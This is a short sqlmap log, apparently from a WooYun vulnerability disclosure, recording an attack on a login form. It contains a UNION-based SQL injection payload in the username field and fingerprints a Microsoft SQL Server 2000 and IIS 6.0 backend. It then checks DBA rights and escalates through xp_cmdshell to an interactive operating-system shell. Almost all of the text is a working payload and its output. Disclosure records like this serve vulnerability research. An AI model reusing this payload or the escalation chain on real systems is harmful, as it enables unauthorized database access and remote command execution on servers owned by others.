 Type: UNION query
Title: Generic UNION query (NULL) - 20 columns
Payload: part_bzcode=&R1=V1&part_code=330301&username=admin' UNION ALL SELECT NULL,NULL,NULL,NUL
L,NULL,NULL,NULL,NULL,NULL,NULL,NULL,CHAR(113)+CHAR(118)+CHAR(107)+CHAR(113)+CHAR(113)+CHAR(83)
+CHAR(90)+CHAR(84)+CHAR(97)+CHAR(71)+CHAR(72)+CHAR(84)+CHAR(82)+CHAR(104)+CHAR(77)+CHAR(113)+CHAR(12
0)+CHAR(107)+CHAR(107)+CHAR(113),NULL,NULL,NULL,NULL,NULL,NULL,NULL-- &password=admin
---
[13:14:51] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0
back-end DBMS: Microsoft SQL Server 2000
[13:14:51] [INFO] testing if current user is DBA
[13:14:51] [INFO] testing if xp_cmdshell extended procedure is usable
[13:14:52] [INFO] heuristics detected web page charset 'GB2312'
[13:14:55] [WARNING] it is very important not to stress the network adapter during usage of time-bas
ed payloads to prevent potential errors
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option '--time-sec')? [Y/n]
y
[13:15:08] [ERROR] unable to retrieve xp_cmdshell output
[13:15:08] [INFO] going to use xp_cmdshell extended procedure for operating system command execution
[13:15:08] [INFO] calling Windows OS shell. To quit type 'x' or 'q' and press ENTER
os-shell>
www.wooyun.org